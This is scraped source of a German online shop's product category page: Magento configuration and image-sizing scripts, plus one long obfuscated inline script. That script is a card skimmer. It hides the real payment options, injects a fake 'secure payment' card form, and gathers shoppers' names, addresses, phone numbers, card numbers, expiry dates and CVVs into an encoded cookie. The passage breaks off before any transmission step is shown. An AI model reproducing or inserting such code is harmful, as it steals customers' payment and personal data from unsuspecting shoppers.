            "pageCache": {"url":"https:\/\/www.hanra.de\/page_cache\/block\/render\/id\/923\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_923"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/hochzeit\/hochzeitstag\/65-jahre-eiserne-hochzeit.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    window.puqConfig = {"fix_min_max_sale_qty_error_messages":true,"fix_validate_grouped_qty":true};
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17779");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17779  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9344");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9344  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "93\u002D1327"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hanra.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['